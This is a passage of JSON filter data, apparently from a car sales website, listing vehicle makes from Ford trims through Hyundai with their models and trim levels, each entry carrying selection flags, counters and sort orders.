Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Flame","Value":"Flame","Name":"Flame","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Flight","Value":"Flight","Name":"Flight","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Freedom","Value":"Freedom","Name":"Freedom","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Ghia","Value":"Ghia","Name":"Ghia","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Ghia X","Value":"Ghia X","Name":"Ghia X","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Grand Prix","Value":"Grand Prix","Name":"Grand Prix","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Grand Prix II","Value":"Grand Prix II","Name":"Grand Prix II","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Grand Prix III","Value":"Grand Prix III","Name":"Grand Prix III","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Graphite","Value":"Graphite","Name":"Graphite","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Graphite Tech Edition","Value":"Graphite Tech Edition","Name":"Graphite Tech Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_GT Shadow Edition","Value":"GT Shadow Edition","Name":"GT Shadow Edition","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_GTi","Value":"GTi","Name":"GTi","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_luxuryKa","Value":"luxuryKa","Name":"luxuryKa","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Mach 1","Value":"Mach 1","Name":"Mach 1","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Metal","Value":"Metal","Name":"Metal","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Millenium","Value":"Millenium","Name":"Millenium","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Nugget","Value":"Nugget","Name":"Nugget","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Nugget Titanium","Value":"Nugget Titanium","Name":"Nugget Titanium","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Pop Plus","Value":"Pop Plus","Name":"Pop Plus","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Red Edition","Value":"Red Edition","Name":"Red Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_RS","Value":"RS","Name":"RS","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_RS Cosworth","Value":"RS Cosworth","Name":"RS Cosworth","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_RS Monte","Value":"RS Monte","Name":"RS Monte","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_RS1600","Value":"RS1600","Name":"RS1600","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_RS500","Value":"RS500","Name":"RS500","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_S1600","Value":"S1600","Name":"S1600","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Select","Value":"Select","Name":"Select","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Si","Value":"Si","Name":"Si","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Silver","Value":"Silver","Name":"Silver","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Sound Edition","Value":"Sound Edition","Name":"Sound Edition","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Sportka SE","Value":"Sportka SE","Name":"Sportka SE","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_ST","Value":"ST","Name":"ST","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_ST 500","Value":"ST 500","Name":"ST 500","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_ST Edition","Value":"ST Edition","Name":"ST Edition","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_ST Gold Edition","Value":"ST Gold Edition","Name":"ST Gold Edition","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_ST Performance Edition","Value":"ST Performance Edition","Name":"ST Performance Edition","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_ST-1","Value":"ST-1","Name":"ST-1","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_ST-2","Value":"ST-2","Name":"ST-2","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_ST-200","Value":"ST-200","Name":"ST-200","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_ST220","Value":"ST220","Name":"ST220","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_ST24","Value":"ST24","Name":"ST24","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_ST-3","Value":"ST-3","Name":"ST-3","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Standard Range","Value":"Standard Range","Name":"Standard Range","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_ST-Line","Value":"ST-Line","Name":"ST-Line","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_ST-Line Black","Value":"ST-Line Black","Name":"ST-Line Black","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_ST-Line Design","Value":"ST-Line Design","Name":"ST-Line Design","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_ST-Line Edition","Value":"ST-Line Edition","Name":"ST-Line Edition","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_ST-Line First Edition","Value":"ST-Line First Edition","Name":"ST-Line First Edition","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_ST-Line Red","Value":"ST-Line Red","Name":"ST-Line Red","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_ST-Line Style","Value":"ST-Line Style","Name":"ST-Line Style","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_ST-Line Vignale","Value":"ST-Line Vignale","Name":"ST-Line Vignale","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_ST-Line X","Value":"ST-Line X","Name":"ST-Line X","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_ST-Line X Black Package","Value":"ST-Line X Black Package","Name":"ST-Line X Black Package","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_ST-Line X Edition","Value":"ST-Line X Edition","Name":"ST-Line X Edition","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_ST-Line X First Edition","Value":"ST-Line X First Edition","Name":"ST-Line X First Edition","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_ST-Line X First Edition Plus","Value":"ST-Line X First Edition Plus","Name":"ST-Line X First Edition Plus","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_ST-Line X Gold Edition","Value":"ST-Line X Gold Edition","Name":"ST-Line X Gold Edition","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_ST-Line X Vignale","Value":"ST-Line X Vignale","Name":"ST-Line X Vignale","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Studio","Value":"Studio","Name":"Studio","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Studio Connect","Value":"Studio Connect","Name":"Studio Connect","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Style [Climate]","Value":"Style [Climate]","Name":"Style [Climate]","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Style +","Value":"Style +","Name":"Style +","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Titanium","Value":"Titanium","Name":"Titanium","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Titanium B+O Play","Value":"Titanium B+O Play","Name":"Titanium B+O Play","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Titanium Design","Value":"Titanium Design","Name":"Titanium Design","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Titanium Edition","Value":"Titanium Edition","Name":"Titanium Edition","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_Titanium First Edition","Value":"Titanium First Edition","Name":"Titanium First Edition","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_Titanium Individual","Value":"Titanium Individual","Name":"Titanium Individual","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_Titanium Navigator","Value":"Titanium Navigator","Name":"Titanium Navigator","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_Titanium S","Value":"Titanium S","Name":"Titanium S","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_Titanium Sport","Value":"Titanium Sport","Name":"Titanium Sport","Counter":0,"Selected":false,"Sort":112},{"Id":"Trims_Titanium Style","Value":"Titanium Style","Name":"Titanium Style","Counter":0,"Selected":false,"Sort":113},{"Id":"Trims_Titanium Vignale","Value":"Titanium Vignale","Name":"Titanium Vignale","Counter":0,"Selected":false,"Sort":114},{"Id":"Trims_Titanium X","Value":"Titanium X","Name":"Titanium X","Counter":0,"Selected":false,"Sort":115},{"Id":"Trims_Titanium X Business Edition","Value":"Titanium X Business Edition","Name":"Titanium X Business Edition","Counter":0,"Selected":false,"Sort":116},{"Id":"Trims_Titanium X Edition","Value":"Titanium X Edition","Name":"Titanium X Edition","Counter":0,"Selected":false,"Sort":117},{"Id":"Trims_Titanium X Navigator","Value":"Titanium X Navigator","Name":"Titanium X Navigator","Counter":0,"Selected":false,"Sort":118},{"Id":"Trims_Titanium X Sport","Value":"Titanium X Sport","Name":"Titanium X Sport","Counter":0,"Selected":false,"Sort":119},{"Id":"Trims_Trend","Value":"Trend","Name":"Trend","Counter":0,"Selected":false,"Sort":120},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":121},{"Id":"Trims_Vignale","Value":"Vignale","Name":"Vignale","Counter":0,"Selected":false,"Sort":122},{"Id":"Trims_Vignale Edition","Value":"Vignale Edition","Name":"Vignale Edition","Counter":0,"Selected":false,"Sort":123},{"Id":"Trims_Vivid Ruby Edition","Value":"Vivid Ruby Edition","Name":"Vivid Ruby Edition","Counter":0,"Selected":false,"Sort":124},{"Id":"Trims_XR2i","Value":"XR2i","Name":"XR2i","Counter":0,"Selected":false,"Sort":125},{"Id":"Trims_XR3","Value":"XR3","Name":"XR3","Counter":0,"Selected":false,"Sort":126},{"Id":"Trims_Zetec","Value":"Zetec","Name":"Zetec","Counter":0,"Selected":false,"Sort":127},{"Id":"Trims_Zetec [Climate]","Value":"Zetec [Climate]","Name":"Zetec [Climate]","Counter":0,"Selected":false,"Sort":128},{"Id":"Trims_Zetec B+O Play","Value":"Zetec B+O Play","Name":"Zetec B+O Play","Counter":0,"Selected":false,"Sort":129},{"Id":"Trims_Zetec Black","Value":"Zetec Black","Name":"Zetec Black","Counter":0,"Selected":false,"Sort":130},{"Id":"Trims_Zetec Black Edition","Value":"Zetec Black Edition","Name":"Zetec Black Edition","Counter":0,"Selected":false,"Sort":131},{"Id":"Trims_Zetec Blue","Value":"Zetec Blue","Name":"Zetec Blue","Counter":0,"Selected":false,"Sort":132},{"Id":"Trims_Zetec Business Edition","Value":"Zetec Business Edition","Name":"Zetec Business Edition","Counter":0,"Selected":false,"Sort":133},{"Id":"Trims_Zetec Colour Edition","Value":"Zetec Colour Edition","Name":"Zetec Colour Edition","Counter":0,"Selected":false,"Sort":134},{"Id":"Trims_Zetec Edition","Value":"Zetec Edition","Name":"Zetec Edition","Counter":0,"Selected":false,"Sort":135},{"Id":"Trims_Zetec Navigator","Value":"Zetec Navigator","Name":"Zetec Navigator","Counter":0,"Selected":false,"Sort":136},{"Id":"Trims_Zetec Red Edition","Value":"Zetec Red Edition","Name":"Zetec Red Edition","Counter":0,"Selected":false,"Sort":137},{"Id":"Trims_Zetec S","Value":"Zetec S","Name":"Zetec S","Counter":0,"Selected":false,"Sort":138},{"Id":"Trims_Zetec S Black","Value":"Zetec S Black","Name":"Zetec S Black","Counter":0,"Selected":false,"Sort":139},{"Id":"Trims_Zetec S Red","Value":"Zetec S Red","Name":"Zetec S Red","Counter":0,"Selected":false,"Sort":140},{"Id":"Trims_Zetec Silver Edition","Value":"Zetec Silver Edition","Name":"Zetec Silver Edition","Counter":0,"Selected":false,"Sort":141},{"Id":"Trims_Zetec White","Value":"Zetec White","Name":"Zetec White","Counter":0,"Selected":false,"Sort":142},{"Id":"Trims_Zetec White Edition","Value":"Zetec White Edition","Name":"Zetec White Edition","Counter":0,"Selected":false,"Sort":143}],"Selected":false,"Counter":0,"Sort":40},{"Id":"Makes_Geely","Name":"Geely","Value":"Geely","Models":[{"Id":"Models_Geely EX5","Value":"Geely EX5","Name":"Geely EX5","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Max","Value":"Max","Name":"Max","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":41},{"Id":"Makes_Genesis","Name":"Genesis","Value":"Genesis","Models":[{"Id":"Models_G70","Value":"G70","Name":"G70","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_G80","Value":"G80","Name":"G80","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_GV60","Value":"GV60","Name":"GV60","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_GV70","Value":"GV70","Name":"GV70","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_GV80","Value":"GV80","Name":"GV80","Counter":0,"Selected":false,"Sort":4}],"Trims":[{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Luxury Line","Value":"Luxury Line","Name":"Luxury Line","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Sport Line","Value":"Sport Line","Name":"Sport Line","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Sport Plus","Value":"Sport Plus","Name":"Sport Plus","Counter":0,"Selected":false,"Sort":5}],"Selected":false,"Counter":0,"Sort":42},{"Id":"Makes_Ginetta","Name":"Ginetta","Value":"Ginetta","Models":[{"Id":"Models_G32","Value":"G32","Name":"G32","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":43},{"Id":"Makes_GMC","Name":"GMC","Value":"GMC","Models":[{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Sierra","Value":"Sierra","Name":"Sierra","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Yukon","Value":"Yukon","Name":"Yukon","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":44},{"Id":"Makes_GWM","Name":"GWM","Value":"GWM","Models":[{"Id":"Models_Funky Cat","Value":"Funky Cat","Name":"Funky Cat","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Haval Jolion Pro","Value":"Haval Jolion Pro","Name":"Haval Jolion Pro","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_ORA 03","Value":"ORA 03","Name":"ORA 03","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_POER300","Value":"POER300","Name":"POER300","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Lux","Value":"Lux","Name":"Lux","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Pro+","Value":"Pro+","Name":"Pro+","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Pure+","Value":"Pure+","Name":"Pure+","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Ultra","Value":"Ultra","Name":"Ultra","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":6}],"Selected":false,"Counter":0,"Sort":45},{"Id":"Makes_Hillman","Name":"Hillman","Value":"Hillman","Models":[{"Id":"Models_16","Value":"16","Name":"16","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Imp","Value":"Imp","Name":"Imp","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Minx","Value":"Minx","Name":"Minx","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Super Minx","Value":"Super Minx","Name":"Super Minx","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":46},{"Id":"Makes_Holden","Name":"Holden","Value":"Holden","Models":[{"Id":"Models_Equinox","Value":"Equinox","Name":"Equinox","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":47},{"Id":"Makes_Honda","Name":"Honda","Value":"Honda","Models":[{"Id":"Models_Accord","Value":"Accord","Name":"Accord","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Acty","Value":"Acty","Name":"Acty","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_CR-V","Value":"CR-V","Name":"CR-V","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_CR-X","Value":"CR-X","Name":"CR-X","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_CR-Z","Value":"CR-Z","Name":"CR-Z","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Civic","Value":"Civic","Name":"Civic","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Concerto","Value":"Concerto","Name":"Concerto","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Crossroad","Value":"Crossroad","Name":"Crossroad","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Elysion","Value":"Elysion","Name":"Elysion","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_FR-V","Value":"FR-V","Name":"FR-V","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Fit","Value":"Fit","Name":"Fit","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Freed","Value":"Freed","Name":"Freed","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_HR-V","Value":"HR-V","Name":"HR-V","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Insight","Value":"Insight","Name":"Insight","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Integra","Value":"Integra","Name":"Integra","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Jazz","Value":"Jazz","Name":"Jazz","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Legend","Value":"Legend","Name":"Legend","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Life","Value":"Life","Name":"Life","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_N-Box","Value":"N-Box","Name":"N-Box","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_NSX","Value":"NSX","Name":"NSX","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Odyssey","Value":"Odyssey","Name":"Odyssey","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Prelude","Value":"Prelude","Name":"Prelude","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_S2000","Value":"S2000","Name":"S2000","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_S660","Value":"S660","Name":"S660","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Stepwagon","Value":"Stepwagon","Name":"Stepwagon","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Z","Value":"Z","Name":"Z","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_ZR-V","Value":"ZR-V","Name":"ZR-V","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_e","Value":"e","Name":"e","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_e NY1","Value":"e NY1","Name":"e NY1","Counter":0,"Selected":false,"Sort":9}],"Trims":[{"Id":"Trims_Advance","Value":"Advance","Name":"Advance","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Advance Plus","Value":"Advance Plus","Name":"Advance Plus","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Advance Sport","Value":"Advance Sport","Name":"Advance Sport","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Advance Style","Value":"Advance Style","Name":"Advance Style","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Advance Style Plus","Value":"Advance Style Plus","Name":"Advance Style Plus","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Championship White Type R","Value":"Championship White Type R","Name":"Championship White Type R","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Crosstar Advance","Value":"Crosstar Advance","Name":"Crosstar Advance","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Crosstar EX","Value":"Crosstar EX","Name":"Crosstar EX","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_ES Executive","Value":"ES Executive","Name":"ES Executive","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_ES GT","Value":"ES GT","Name":"ES GT","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_ES Plus","Value":"ES Plus","Name":"ES Plus","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_ES Plus-T","Value":"ES Plus-T","Name":"ES Plus-T","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_ES-T","Value":"ES-T","Name":"ES-T","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_EX","Value":"EX","Name":"EX","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_EX GT","Value":"EX GT","Name":"EX GT","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_EX Navi","Value":"EX Navi","Name":"EX Navi","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_EXL","Value":"EXL","Name":"EXL","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_EXL-T","Value":"EXL-T","Name":"EXL-T","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_EX-T","Value":"EX-T","Name":"EX-T","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_HS","Value":"HS","Name":"HS","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_HS-T","Value":"HS-T","Name":"HS-T","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_HX","Value":"HX","Name":"HX","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_HX-T","Value":"HX-T","Name":"HX-T","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Imagine","Value":"Imagine","Name":"Imagine","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Jordan","Value":"Jordan","Name":"Jordan","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Max","Value":"Max","Name":"Max","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_SE Executive","Value":"SE Executive","Name":"SE Executive","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_SE Navi","Value":"SE Navi","Name":"SE Navi","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_SE Plus","Value":"SE Plus","Name":"SE Plus","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_SE Plus-T","Value":"SE Plus-T","Name":"SE Plus-T","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_SE-T","Value":"SE-T","Name":"SE-T","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Si","Value":"Si","Name":"Si","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Si-T","Value":"Si-T","Name":"Si-T","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Sport Line","Value":"Sport Line","Name":"Sport Line","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Sport Line EX","Value":"Sport Line EX","Name":"Sport Line EX","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Sport Navi","Value":"Sport Navi","Name":"Sport Navi","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Sport Plus","Value":"Sport Plus","Name":"Sport Plus","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Ti","Value":"Ti","Name":"Ti","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Type R","Value":"Type R","Name":"Type R","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Type R GT","Value":"Type R GT","Name":"Type R GT","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Type R Limited Edition","Value":"Type R Limited Edition","Name":"Type R Limited Edition","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Type S","Value":"Type S","Name":"Type S","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Type S GT","Value":"Type S GT","Name":"Type S GT","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Type-R","Value":"Type-R","Name":"Type-R","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Type-S","Value":"Type-S","Name":"Type-S","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_TYPE-V","Value":"TYPE-V","Name":"TYPE-V","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Vision","Value":"Vision","Name":"Vision","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_VTEC Type R","Value":"VTEC Type R","Name":"VTEC Type R","Counter":0,"Selected":false,"Sort":63}],"Selected":false,"Counter":0,"Sort":48},{"Id":"Makes_Humber","Name":"Humber","Value":"Humber","Models":[{"Id":"Models_Hawk","Value":"Hawk","Name":"Hawk","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Humberette","Value":"Humberette","Name":"Humberette","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":49},{"Id":"Makes_Hummer","Name":"Hummer","Value":"Hummer","Models":[{"Id":"Models_H1","Value":"H1","Name":"H1","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_H2","Value":"H2","Name":"H2","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_H3","Value":"H3","Name":"H3","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Adventure","Value":"Adventure","Name":"Adventure","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":0,"Sort":50},{"Id":"Makes_Hyundai","Name":"Hyundai","Value":"Hyundai","Models":[{"Id":"Models_Accent","Value":"Accent","Name":"Accent","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Amica","Value":"Amica","Name":"Amica","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_BAYON","Value":"BAYON","Name":"BAYON","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Genesis","Value":"Genesis","Name":"Genesis","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Getz","Value":"Getz","Name":"Get